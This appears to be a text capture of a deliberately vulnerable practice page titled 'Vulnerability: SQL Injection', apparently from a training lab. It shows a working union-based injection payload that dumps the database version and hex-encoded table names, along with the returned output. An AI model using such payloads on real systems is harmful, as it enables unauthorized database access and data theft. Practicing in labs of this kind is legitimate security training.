 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),group_concat(hex(table_name)) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select version(),group_concat(hex(table_name)) from information_schema.tables where table_schema=database() #
First name: 5.7.26
Surname: 6775657374626F6F6B,7573657273
More Information